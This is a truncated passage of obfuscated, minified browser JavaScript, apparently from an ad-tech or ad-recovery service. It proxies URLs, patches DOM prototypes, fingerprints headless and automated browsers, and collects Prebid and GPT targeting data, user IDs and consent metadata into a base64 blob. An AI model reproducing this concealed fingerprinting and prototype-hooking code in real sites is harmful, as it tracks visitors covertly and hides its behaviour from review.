a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2775)]+o(205),kind:e.MN[o(547)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)]});return t=t[o(3e3)](a)?Nt({_window:s,protectUrlContext:r,html:t}):o(1406)[o(3233)](At,o(2538))[o(3233)](a,o(3406))[o(3233)]((0,kt.x)().id,o(1328))+Nt({_window:s,protectUrlContext:r,html:t}),i.A[o(777)](s)[o(1963)][o(2221)][o(3666)](this,t)}},m),Jt(s,h(1647),h(1102),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(1102)])&&void 0!==e?e:i.A[t(777)](s)[t(2721)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(1991),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(1991)])&&void 0!==e?e:i.A[t(777)](s)[t(2071)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(2988),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(2988)])&&void 0!==e?e:i.A[t(777)](s)[t(3526)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(3760),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(3760)])&&void 0!==e?e:i.A[t(777)](s)[t(3781)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(3212),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(3212)])&&void 0!==e?e:i.A[t(777)](s)[t(592)][t(777)][t(3666)](this)}}),Jt(s,h(1647),h(1896),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(429)])||void 0===n?void 0:n[t(1896)])&&void 0!==e?e:i.A[t(777)](s)[t(2548)][t(777)][t(3666)](this)}}),Qt(s,h(3867),h(1358),(function(t){const e=h;if(this instanceof s[e(2316)]&&e(3407)===this[e(3924)][e(2437)]()&&t instanceof s[e(753)]){const n=i.A[e(777)](s)[e(1058)][e(777)][e(3666)](t);if((0,o.xP)(a,n))try{i.A[e(777)](s)[e(1058)][e(2221)][e(3666)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)}))}catch(t){}}return i.A[e(777)](s)[e(1326)][e(3666)](this,t)})),Qt(s,h(1445),h(3428),(function(t){const e=h;for(var n=arguments[e(3028)],c=new Array(n>1?n-1:0),l=1;l<n;l++)c[l-1]=arguments[l];if(this instanceof s[e(1445)]&&t instanceof s[e(2968)]){const n=Array[e(3889)](t[e(1738)])[e(1892)]((t=>t instanceof s[e(753)]?i.A[e(777)](s)[e(1058)][e(777)][e(3666)](t):""));return i.A[e(777)](s)[e(1058)][e(2221)][e(3666)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n[e(2048)](""),idFilter:t=>(0,o.Bo)(a,t),urlFilter:t=>(0,o.pI)(a,t),attributeFilter:t=>(0,o.yu)(a,t)})),i.A[e(777)](s)[e(993)][e(3666)](this,t,...c)}return i.A[e(777)](s)[e(993)][e(3666)](this,t,...c)})),Object[h(3248)](s)[h(427)]((t=>{const e=h;try{if(!t[e(2699)](e(3462))||!t[e(2853)](e(2316)))return;const n=[e(2258),e(3021)];for(const r of n){const n=s[e(3642)][e(3396)](s[t][e(3537)],r);n&&s[e(3642)][e(2193)](s[t][e(3537)],r,{get:function(){const t=e;for(var r=arguments[t(3028)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(a,this))return n[t(777)][t(3666)](this,...i);let c=n[t(777)][t(3666)](this,...i);return t(774)==typeof c&&c[t(2699)](t(1866))&&(c=c[t(1172)](3)),c},set:function(t){const r=e;for(var i=arguments[r(3028)],s=new Array(i>1?i-1:0),c=1;c<i;c++)s[c-1]=arguments[c];return(0,o.sU)(a,this)?(r(774)!=typeof t&&r(3293)!=typeof t||(t=r(1866)+t),n[r(777)][r(3666)](this)===t?t:n[r(2221)][r(3666)](this,t,...s)):n[r(2221)][r(3666)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(a.A[n(3749)](n(701)),null!==(r=window[n(3771)])&&void 0!==r&&r[n(2519)])return;const o=window[n(3771)]||[];window[n(3771)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(2679)]())fe(t);const i=t=>{const e=n;e(3025)===t[e(650)]?t[e(2600)](...t[e(672)]):e(3333)===t[e(650)]?t[e(2600)]():e(780)===t[e(650)]&&t[e(3695)]()},s=window[n(3536)]||[];window[n(3536)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)fe((()=>i(t)))}function pe(e){const n=t;return n(1533)===function(t){const e=n;try{return new URL(t)[e(3291)][e(777)](e(418))||""}catch(t){return""}}(e)}var ge=s(8125);const we=class{static[t(585)](){const e=t;var n,r;let o=arguments[e(3028)]>0&&void 0!==arguments[0]?arguments[0]:e(1508),i=!(arguments[e(3028)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3347)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2879)+(0,le.t)(o+"_"+a),d=e(2879)+(0,le.t)(o+"_"+c),h=e(2879)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=s(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(291)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3519)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3537)][n(3815)][n(3666)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2L;function a(t){const e=a2L;try{l(r[e(1670)](t))}catch(t){i(t)}}function c(t){const e=a2L;try{l(r[e(3795)](t))}catch(t){i(t)}}function l(t){const e=a2L;var r;t[e(3664)]?o(t[e(287)]):(r=t[e(287)],r instanceof n?r:new n((function(t){t(r)})))[e(961)](a,c)}l((r=r[s(2720)](t,e||[]))[s(1670)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2028)==typeof Symbol&&(a[Symbol[r(929)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2L;if(o)throw new TypeError(r(342));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1242)]:t[0]?i[r(3795)]||((s=i[r(1242)])&&s[r(3666)](i),0):i[r(1670)])&&!(s=s[r(3666)](i,t[1]))[r(3664)])return s;switch(i=0,s&&(t=[2&t[0],s[r(287)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(470)]++,{value:t[1],done:!1};case 5:c[r(470)]++,i=t[1],t=[0];continue;case 7:t=c[r(447)][r(1453)](),c[r(2404)][r(1453)]();continue;default:if(!((s=(s=c[r(2404)])[r(3028)]>0&&s[s[r(3028)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(470)]=t[1];break}if(6===t[0]&&c[r(470)]<s[1]){c[r(470)]=s[1],s=t;break}if(s&&c[r(470)]<s[2]){c[r(470)]=s[2],c[r(447)][r(2523)](t);break}s[2]&&c[r(447)][r(1453)](),c[r(2404)][r(1453)]();continue}t=n[r(3666)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(3028)])for(var i,s=0,a=n[o(3028)];s<a;s++)!i&&s in n||(i||(i=Array[o(3537)][o(1172)][o(3666)](n,0,s)),i[s]=n[s]);return e[o(3233)](i||Array[o(3537)][o(1172)][o(3666)](n))}Object[t(237)],Object[t(237)],t(2028)==typeof SuppressedError&&SuppressedError;var Le=t(915),Me=t(1773),ze=t(1814),Ee=t(1695),Se=t(1256),Ne=t(293),Ue=function(t){function e(n,r){const o=a2L;var i=t[o(3666)](this,r)||this;return i[o(2577)]=n,i[o(1605)]=o(3419),Object[o(291)](i,e[o(3537)]),i}return function(t,e){const n=a2L;if(n(2028)!=typeof e&&null!==e)throw new TypeError(n(3055)+String(e)+n(1908));function r(){this[n(2537)]=t}xe(t,e),t[n(3537)]=null===e?Object[n(237)](e):(r[n(3537)]=e[n(3537)],new r)}(e,t),e}(Error);function Te(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2L;switch(o[i(470)]){case 0:return e={},n=Object[i(522)](t),[4,Promise[i(3751)](n[i(1892)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2L;switch(c[l(470)]){case 0:r=t[n],c[l(470)]=1;case 1:return c[l(2404)][l(2523)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(287)]=c[l(698)](),a[l(2577)]=0,a),[3,4];case 3:return s=c[l(698)](),e[n]=s instanceof Ue?{state:s[l(2577)],error:""[l(3233)](s[l(1605)],": ")[l(3233)](s[l(740)])}:{state:-3,error:s instanceof Error?""[l(3233)](s[l(1605)],": ")[l(3233)](s[l(740)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(698)](),[2,e]}}))}))}function Ce(e,n){return-1!==e[t(3075)](n)}function We(e,n){return-1!==e[t(3075)](n)}function He(e){return Object[t(3248)](e)}function je(e){const n=t;for(var r=[],o=1;o<arguments[n(3028)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(774)==typeof t){if(Ce(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2166)in t)return t[n(2166)](e);for(var o=0;o<t[n(3028)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1287)](e)})))return{value:!0}},s=0,a=r;s<a[n(3028)];s++){var c=i(a[s]);if(n(657)==typeof c)return c[n(287)]}return!1}function Fe(e){return e[t(1201)]((function(t,e){return t+(e?1:0)}),0)}var Oe={detectAppVersion:function(e){const n=t;var r=e[n(3384)];return 0===r[n(2577)]&&(/headless/i[n(1287)](r[n(287)])?Se:/electron/i[n(1287)](r[n(287)])?Le:/slimerjs/i[n(1287)](r[n(287)])?Ee:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3684)];return 0===r[n(2577)]&&(je(r[n(287)],n(1814),n(2304),n(1168))?ze:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2727)];return 0===r[n(2577)]&&(/PhantomJS/i[n(1287)](r[n(287)])?Me:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(887)],o=e[n(1036)],i=e[n(2392)];if(0===r[n(2577)]&&0===o[n(2577)]&&0===i[n(2577)]){var s=r[n(287)];return n(293)!==i[n(287)]&&(37===s&&!Ce([n(1610),n(1037)],i[n(287)])||39===s&&!Ce([n(1817)],o[n(287)])||33===s&&!Ce([n(382)],i[n(287)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(559)][n(2577)])return Me},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2632)];if(0===r[n(2577)]&&0===r[n(287)][n(3028)])return Se},detectNotificationPermissions:function(e){const n=t;var r=e[n(3034)],o=e[n(1036)];return 0===o[n(2577)]&&n(2654)===o[n(287)]&&(0===r[n(2577)]&&r[n(287)]?Se:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2069)];if(0===r[n(2577)]&&!r[n(287)])return Se},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2431)],o=e[n(1382)],i=e[n(1036)],s=e[n(2392)];if(0===r[n(2577)]&&0===o[n(2577)]&&0===i[n(2577)]&&0===s[n(2577)]&&n(2654)===i[n(287)]&&!o[n(287)]&&n(382)===s[n(287)])return 0===r[n(287)]?Se:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1818)];return 0===o[n(2577)]&&(n(3059)===o[n(287)][n(650)]||null!=(null===(r=o[n(287)][n(823)])||void 0===r?void 0:r[n(915)])?Le:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3393)];return 0===r[n(2577)]&&(/PhantomJS/i[n(1287)](r[n(287)])?Me:/Headless/i[n(1287)](r[n(287)])?Se:/Electron/i[n(1287)](r[n(287)])?Le:/slimerjs/i[n(1287)](r[n(287)])?Ee:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(617)];if(0===r[n(2577)]&&r[n(287)])return Se},detectWebGL:function(e){const n=t;var r=e[n(3587)];if(0===r[n(2577)]){var o=r[n(287)],i=o[n(2822)],s=o[n(3059)];if(n(1792)==i&&n(2457)==s)return Se}},detectWindowExternal:function(e){const n=t;var r=e[n(487)];return 0===r[n(2577)]&&(/Sequentum/i[n(1287)](r[n(287)])?n(1662):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1377)],o=e[n(479)];if(0!==r[n(2577)]||0!==o[n(2577)])return!1;var i=r[n(287)],s=i[n(1691)],a=i[n(1319)];return o[n(287)]&&0===s&&0===a?Se:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(2413)];if(0===r[n(2577)]&&!r[n(287)])return Ne},detectProductSub:function(e){const n=t;var r=e[n(1558)],o=e[n(1036)];return 0===r[n(2577)]&&0===o[n(2577)]&&(n(2654)!==o[n(287)]&&n(1540)!==o[n(287)]&&n(2850)!==o[n(287)]&&n(185)!==o[n(287)]||n(514)===r[n(287)]?void 0:Ne)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(791)];if(0!==r[n(2577)])return!1;var o,i=r[n(287)];for(o in i)if(i[o])return o}};function Ie(){const e=t;var n,r,o=window,i=navigator;return Fe([e(242)in i,e(2328)in i,0===i[e(2822)][e(3075)](e(3921)),e(1779)in o,e(2813)in o,e(3819)in o,e(3714)in o])>=5?e(382):Fe([e(835)in o,e(3068)in o,e(1313)in o,0===i[e(2822)][e(3075)](e(2798)),e(1971)in i,e(2040)in o])>=4?e(1610):Fe([e(3040)in navigator,e(667)in(null!==(r=null===(n=document[e(1489)])||void 0===n?void 0:n[e(3407)])&&void 0!==r?r:{}),e(852)in o,e(3315)in o,e(1280)in o,e(980)in o])>=4?e(1037):e(293)}var Ve={android:function(){const e=t;var n=Ie(),r=e(382)===n,o=e(1037)===n;if(!r&&!o)return!1;var i=window;return Fe([e(2889)in i,e(2299)in i,r&&!(e(3574)in i),o&&/android/i[e(1287)](navigator[e(3384)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3393)])||void 0===n?void 0:n[e(2437)]();return We(r,e(2160))?e(2089):We(r,e(3151))||We(r,e(1769))?e(1817):We(r,e(185))?e(185):We(r,e(2016))?e(2016):We(r,e(2850))||We(r,e(917))?e(2850):We(r,e(2654))?e(2654):We(r,e(1540))?e(1540):e(293)},browserEngineKind:Ie,documentFocus:function(){const e=t;return void 0!==document[e(974)]&&document[e(974)]()},userAgent:function(){return navigator[t(3393)]},appVersion:function(){const e=t;var n=navigator[e(3384)];if(null==n)throw new Ue(-1,e(2551));return n},rtt:function(){const e=t;if(void 0===navigator[e(3432)])throw new Ue(-1,e(2104));if(void 0===navigator[e(3432)][e(511)])throw new Ue(-1,e(3885));return navigator[e(3432)][e(511)]},windowSize:function(){const e=t;return{outerWidth:window[e(1691)],outerHeight:window[e(1319)],innerWidth:window[e(3784)],innerHeight:window[e(2606)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3238)])throw new Ue(-1,e(373));if(void 0===navigator[e(3238)][e(3028)])throw new Ue(-3,e(241));return navigator[e(3238)][e(3028)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3238)])throw new Ue(-1,e(373));if(void 0===window[e(1976)])throw new Ue(-1,e(741));return navigator[e(3238)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(3776)])return t[e(3776)][e(1422)]()}throw new Ue(-3,e(566))},productSub:function(){const e=t;var n=navigator[e(1558)];if(void 0===n)throw new Ue(-1,e(1368));return n},windowExternal:function(){const e=t;if(void 0===window[e(3403)])throw new Ue(-1,e(2834));var n=window[e(3403)];if(e(2028)!=typeof n[e(1422)])throw new Ue(-2,e(1208));return n[e(1422)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1118)])throw new Ue(-1,e(3355));for(var n=navigator[e(1118)],r=Object[e(2236)](n)===MimeTypeArray[e(3537)],o=0;o<n[e(3028)];o++)r&&(r=Object[e(2236)](n[o])===MimeType[e(3537)]);return r},evalLength:function(){const e=t;return eval[e(1422)]()[e(3028)]},webGL:function(){const e=t;var n=document[e(2788)](e(2345));if(e(2028)!=typeof n[e(2132)])throw new Ue(-2,e(3623));var r=n[e(2132)](e(1465));if(null===r)throw new Ue(-4,e(3394));if(e(2028)!=typeof r[e(1668)])throw new Ue(-2,e(3479));return{vendor:r[e(1668)](r[e(1478)]),renderer:r[e(1668)](r[e(452)])}},webDriver:function(){const e=t;if(null==navigator[e(2304)])throw new Ue(-1,e(2462));return navigator[e(2304)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(768)]||r[e(3724)]||r[e(3448)]||r[e(363)];if(void 0!==i&&o[e(2523)]([i]),Array[e(471)](r[e(2632)]))e(382)===Ie()&&Fe([!(e(638)in(n=window)),e(408)in n,""+n[e(1786)]==e(1953),""+n[e(344)]==e(1819)])>=3||o[e(2523)](r[e(2632)]);else if(e(774)==typeof r[e(2632)]){var s=r[e(2632)];s&&o[e(2523)](s[e(2031)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2L;switch(n[r(470)]){case 0:if(void 0===window[r(1989)])throw new Ue(-1,r(3211));if(void 0===navigator[r(854)])throw new Ue(-1,r(3540));if(r(2028)!=typeof(t=navigator[r(854)])[r(1060)])throw new Ue(-2,r(1574));n[r(470)]=1;case 1:return n[r(2404)][r(2523)]([1,3,,4]),[4,t[r(1060)]({name:r(167)})];case 2:return e=n[r(698)](),[2,r(1180)===window[r(1989)][r(3682)]&&r(3327)===e[r(2577)]];case 3:throw n[r(698)](),new Ue(-3,r(1741));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1489)])throw new Ue(-1,e(225));var n=document[e(1489)];if(e(2028)!=typeof n[e(784)])throw new Ue(-2,e(1950));return n[e(784)]()},functionBind:function(){const e=t;if(void 0===Function[e(3537)][e(1498)])throw new Ue(-2,e(2603));return Function[e(3537)][e(1498)][e(1422)]()},process:function(){const e=t;var n=window[e(1818)],r=e(3665);if(void 0===n)throw new Ue(-1,""[e(3233)](r,e(3045)));if(n&&e(657)!=typeof n)throw new Ue(-3,""[e(3233)](r,e(2639)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(601)]={window:[e(601)]},n[e(3342)]={window:[e(1098)]},n[e(2691)]={window:[e(3306)]},n[e(2264)]={window:[e(3588)]},n[e(3191)]={window:[e(2590)]},n[e(2092)]={window:[e(2092)]},n[e(398)]={window:[e(1873),e(2283)]},n[e(1125)]={window:[e(3747)]},n[Me]={window:[e(3790),e(2903)]},n[e(2169)]={window:[e(570)]},n[ze]={window:[e(1108),e(1578),e(3487),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2453),e(3352),e(1960)]},n[e(3497)]={window:[e(1019)]},n[e(2304)]={window:[e(2304),e(347),e(478),e(3350),e(333),e(2560),e(1090)],document:[e(2650),e(2682),e(2010),e(2783),e(1132),e(1601),e(286),e(2650),e(3737),e(2945),e(331),e(3158),e(3258),e(2185)]},n[Se]={window:[e(3866),e(3808)]},n),i={},s=He(window),a=[];for(r in void 0!==window[e(278)]&&(a=He(window[e(278)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2808)]&&je[e(2720)](void 0,_e([s],c[e(2808)],!1)),u=!(void 0===c[e(278)]||!a[e(3028)])&&je[e(2720)](void 0,_e([a],c[e(278)],!1));i[r]=l||u}}return i}},Re=function(){const e=t;function n(){const t=a2L;this[t(3254)]=void 0,this[t(1640)]=void 0}return n[e(3537)][e(1487)]=function(){return this[e(3254)]},n[e(3537)][e(3366)]=function(){return this[e(1640)]},n[e(3537)][e(2467)]=function(){const t=e;if(void 0===this[t(3254)])throw new Error(t(1274));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(774)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ne}),o[s]=c,c[r(2300)]&&(i=c)}return[o,i]}(this[t(3254)],Oe),r=n[0],o=n[1];return this[t(1640)]=r,o},n[e(3537)][e(3913)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2L;switch(e[n(470)]){case 0:return t=this,[4,Te(Ve)];case 1:return t[n(3254)]=e[n(698)](),[2,this[n(3254)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(3393)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(2936),"i")}catch(t){be=ve}return be}()[o(1287)](i))return a.A[o(3749)](o(1694)[o(3233)](navigator[o(3393)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3073)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2L;switch(e[r(470)]){case 0:return n&&function(){const t=r;if(!(window[t(1015)]||Math[t(1020)]()>=.001))try{var e=new XMLHttpRequest;e[t(3298)](t(777),t(1294)[t(3233)](t(2704),t(369)),!0),e[t(1639)]()}catch(e){console[t(1289)](e)}}(),[4,(t=new Re)[r(3913)]()];case 1:return e[r(698)](),[2,t]}}))}))}({monitoring:!1})[o(961)]((t=>t[o(2467)]())),e=(0,h.c)(((t,e)=>setTimeout((()=>e(new Error(o(2828)))),100))),n=await Promise[o(652)]([t,e]);if(n&&n[o(2300)])return a.A[o(3749)](o(3417)[o(3233)](n[o(799)])),!0}catch(t){return a.A[o(3749)](o(2376),t),!1}}catch(t){return a.A[o(3749)](o(1042),t),a.A[o(1289)](t,o(2642)),!1}var i;if(navigator[o(3393)][o(3e3)](o(2399))||o(2991)===navigator[o(3393)]&&o(1572)===location[o(2516)])return!0;try{const t=[o(1952)];if([o(2428),o(2153)][o(3e3)](navigator[o(3393)])&&t[o(943)]((t=>location[o(2516)][o(2853)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3233)](n.A[o(2775)],o(204)),kind:e.MN[o(3667)],endpoint:n.A[o(2775)]}));if(o(1051)===await t[o(2429)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3233)](n.A[o(2775)],o(3245)),endpoint:n.A[o(2775)]}));return await i[o(1755)]()}var Be=s(11);function De(e){const n=t;if(Array[n(471)](e)){const t=e[n(1892)](De);return t[n(3028)]>0&&n(774)==typeof t[0]?t[n(3182)](((t,e)=>String(t)[n(1263)](String(e),void 0,{numeric:!0,sensitivity:n(1617)}))):t}if(e&&n(657)==typeof e&&null!==e){const t=Object[n(522)](e)[n(3182)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=s(6964);window[t(2238)]=!1;var Ze=s(2691),Qe=s(6524);window[t(2238)]=!1;const Je={version:t(703),originalHostname:window[t(3657)][t(2516)],configIndex:0};(o=>{const s=t;var c,l;if(ye.A[s(3913)](),!1!==(0,Xe.aX)())try{!function(){const t=s,e=t(195)[t(3233)](t(3923),t(2446)),n=document[t(2788)](t(2746));n[t(3551)]=e,document[t(2466)][t(1358)](n)}()}catch(t){}i.A[s(3913)](window);const u=null===(c=document[s(2426)])||void 0===c?void 0:c[s(3193)](s(1508));if(u)window[s(3636)]("r_"+u,"*");else{var h;const t=null===(h=document[s(2426)])||void 0===h?void 0:h[s(3193)](s(1878));t&&window[s(3636)](t,"*")}if(null===(l=document[s(2426)])||void 0===l||l[s(1044)](),function(){const t=s;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3842)===location[t(982)]&&(location[t(982)]="",r.A[t(2221)](t(2862),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2426)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3028)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2699)](o(1918))?a:o(2604)[o(3233)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3193)](n(1146))||e[n(3193)](n(925));if(null===r)throw new Error(n(2272));return r=r[n(2699)]("//")?t[n(1291)]+r:r,new URL(r,t[n(3042)])}(e,n);if(c[o(2516)]===s[o(2516)]&&c[o(2344)]===s[o(2344)])return null;c[o(3517)]=s[o(3517)],c[o(1291)]=/localhost|127.0.0.1/[o(1287)](s[o(3517)])?o(3674):o(2202),s[o(2344)]&&(c[o(2344)]=s[o(2344)]),Object[o(622)](i)[o(427)]((t=>{const e=o;let[n,r]=t;c[e(3291)][e(2221)](n,r)}));const l=(0,Ot.R0)(n);return l[o(161)](o(925),c[o(3042)]),l}(location,document[t(2426)],r.A[t(777)](t(2862),!1),e);return!!o&&(document[t(2426)][t(2219)]?(0,Ot.WH)(o,document[t(2426)]):(0,Ot.qj)(o),document[t(2426)][t(1044)](),console[t(3234)](t(2194)),!0)}({essential:""}))throw new Error(s(2671));try{window[s(1882)](new CustomEvent(s(432)))}catch(t){}return we[s(585)](s(1508))?(window[s(1191)]=n.A[s(2182)],(t=>{const e=s;window[e(729)](e(740),(n=>{const r=e;n[r(838)]&&r(1276)===n[r(838)][r(2759)]&&P(t,n[r(838)][r(754)],n[r(838)][r(786)])}))})(o),a.A[s(2033)](o),a.A[s(3749)](s(2182),n.A[s(2182)]),a.A[s(3749)](s(1903),n.A[s(188)]),a.A[s(3749)](s(3657),window[s(3657)][s(3042)]),a.A[s(3749)](s(3522),window[s(2657)][s(3393)]),a.A[s(3749)](s(2565),H()),a.A[s(3749)](s(599),b.A[s(1167)]()[s(1422)]()),n.A[s(3749)]||s(1533)===r.A[s(777)](s(3761),!1)?((0,kt.z)((0,Ht.i7)(s(2526))),window[s(3580)]=d.md,window[s(1500)]=d.ks,window[s(2435)]=d._,window[s(3106)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[s(547)],endpoint:n.A[s(2775)]}),window[s(1065)]=e.sH,window[s(208)]=e.EW,window[s(788)]=t=>Nt({_window:window,protectUrlContext:o,html:t}),window[s(2017)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[s(3234)](s(1364)),!1)})(Je)&&(async s=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3699)])&&void 0!==u||(l[c(3699)]={}),window[c(3699)][c(1121)]=!0,window[c(3699)][c(3801)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(3028)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1454)](e);let o="";for(let t=0;t<r[n(3028)];t++)o+=String[n(157)](r[t]);return btoa(o)}(JSON[t(3800)](De({a_summary:{gpt:{paths:null===(e=window[t(865)])||void 0===e||null===(e=e[t(3422)]())||void 0===e||null===(e=e[t(688)]())||void 0===e?void 0:e[t(1892)]((e=>e[t(403)]()))}},prebid:{config:null===(n=window[t(2346)])||void 0===n||null===(r=n[t(751)])||void 0===r?void 0:r[t(3666)](n),userIds:null===(o=window[t(2346)])||void 0===o||null===(i=o[t(3637)])||void 0===i?void 0:i[t(3666)](o),adUnits:null===(s=window[t(2346)])||void 0===s?void 0:s[t(324)],installedModules:null===(a=window[t(2346)])||void 0===a?void 0:a[t(3812)],consentMetadata:null===(l=window[t(2346)])||void 0===l||null===(u=l[t(2298)])||void 0===u?void 0:u[t(3666)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2346)])||void 0===d||null===(h=d[t(1676)])||void 0===h?void 0:h[t(3666)](d),events:null===(f=window[t(2346)])||void 0===f||null===(m=f[t(2023)])||void 0===m?void 0:m[t(3666)](f)}:void 0,gpt:{config:null===(p=window[t(865)])||void 0===p||null===(g=p[t(751)])||void 0===g?void 0:g[t(3666)](p),pubads:{slots:null===(w=window[t(865)])||void 0===w||null===(w=w[t(3422)]())||void 0===w||null===(w=w[t(688)]())||void 0===w?void 0:w[t(1892)]((e=>({adUnitPath:e[t(403)](),attributeKeys:e[t(3166)](),categoryExclusions:e[t(1531)](),clickUrl:e[t(255)](),slotId:e[t(3061)](),sizes:e[t(1883)](),outOfPage:e[t(845)](),services:e[t(2702)]()[t(1892)]((e=>({name:e[t(1834)]()}))),targeting:Object[t(3903)](e[t(606)]()[t(1892)]((n=>[n,e[t(1275)](n)])))}))),targeting:Object[t(3903)](null===(b=window[t(865)])||void 0===b||null===(b=b[t(3422)]())||void 0===b||null===(b=b[t(606)]())||void 0===b?void 0:b[t(1892)]((e=>{const n=t;var r;return[e,null===(r=window[n(865)])||void 0===r||null===(r=r[n(3422)]())||void 0===r?void 0:r[n(1275)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(674)])||void 0===x||x[t(3666)](A,v)}catch(t){}return v};const p=Math[c(1011)](performance[c(3347)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(777)](e(2059));return o?Boolean(o):await 